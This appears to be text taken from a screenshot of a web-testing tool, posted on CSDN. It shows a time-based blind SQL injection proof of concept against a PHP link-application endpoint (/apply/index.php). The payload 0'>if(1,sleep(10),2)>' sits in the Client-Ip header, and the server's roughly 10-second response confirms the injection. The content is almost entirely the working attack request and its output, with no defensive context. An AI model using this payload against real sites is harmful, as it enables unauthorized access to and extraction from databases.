 Request
数据包扫描
热加载
构造请求
1 POST /apply/index.php?submit=post HTTP/1.1
2 Host ? : :5555
3 Accept-Encoding: gzip, deflate
4 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
5 Client-Ip: 0'>if(1,sleep(10),2)>'
6
7 url=http%3A%2F%2Fbaidu.com&name=test&group_id=1&icon=&authcode=
Responses
50bytes / 10452ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 26 Oct 2023 12:53:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Keep-Alive: timeout=20
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Set-Cookie: PHPSESSID=c80673c2eecc138b0e25fecfcc966909; path=/
11 Vary: Accept-Encoding
12 Content-Length: 50
13
14 {"code": "200", "msg": "请等待管理员审核"}
CSDN @OidBoy_G